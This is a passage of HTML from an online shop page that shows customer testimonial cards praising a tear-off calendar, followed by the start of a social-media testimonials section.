      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>An entire year of joy</h3><div class="rte"><p>Love it! I didn’t expect a calendar to be this fun. Tearing off each page feels super satisfying — the design slowly comes to life through the year.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <em><strong>Barb M.</strong></em>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>So well made</h3><div class="rte"><p>You can tell it’s hand-assembled — the details are amazing. I’ve had friends ask where I got it!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <em><strong>Megan L.</strong></em>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Such a cute gift!</h3><div class="rte"><p>Got one for myself and one for my friend. The eco paper and quality are great — totally worth it.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <em><strong>Jesse J.</strong></em>
                          </p></div></div>
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--18927582576790__facebook_testimonials_tH9BCe" class="shopify-section section"><style data-shopify>.section-template--18927582576790__facebook_testimonials_tH9BCe-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18927582576790__facebook_testimonials_tH9BCe-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18927582576790__facebook_testimonials_tH9BCe.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  

  .facebook-testimonials-template--18927582576790__facebook_testimonials_tH9BCe .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--18927582576790__facebook_testimonials_tH9BCe color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--18927582576790__facebook_testimonials_tH9BCe page-width mobile-full-page section-template--18927582576790__facebook_testimonials_tH9BCe-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          




<h2
  class="
    title
    heading heading-template--18927582576790__facebook_testimonials_tH9BCe center
    
    h2  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Social Media Testimonials"
  
>
  
  
  Social Media Testimonials
  

  
</h2>

        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos="true"
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//eco-commuters.com/cdn/shop/files/Screenshot_2025-10-30_at_14.33.17.png?v=1761806009&amp;width=200" alt="" srcset="//eco-commuters.com/cdn/shop/files/Screenshot_2025-10-30_at_14.33.17.png?v=1761806009&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Barbara Rivera-Speed
                        
                      </p>
                      
                        <p class="fb-post__time">
                          3h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>My granddaughter gave me one of these as a magical gift It is amazing!</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
